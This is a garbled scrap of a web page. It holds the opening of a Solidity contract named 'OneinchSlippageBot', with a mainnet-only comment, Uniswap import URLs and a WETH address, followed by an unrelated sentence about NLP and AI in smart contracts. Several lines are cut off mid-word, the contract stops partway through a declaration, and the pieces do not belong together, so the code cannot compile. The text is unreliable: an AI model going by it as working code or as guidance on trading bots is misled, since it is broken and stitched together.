 DDO
solidity
Copy code
//SPDX-License-Identifier: MIT
pragma solidity ^0.6.6;
// This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because tes
// Import Libraries Migrator/Exchange/Factory
import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUnisw
import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUnisw
import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUnisw
contract OneinchSlippageBot {
//string public tokenName;
//string public tokenSymbol;
uint liquidity;
string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
string private UNISW
Of smart contracts by incorporating NLP technology and artificial intelligence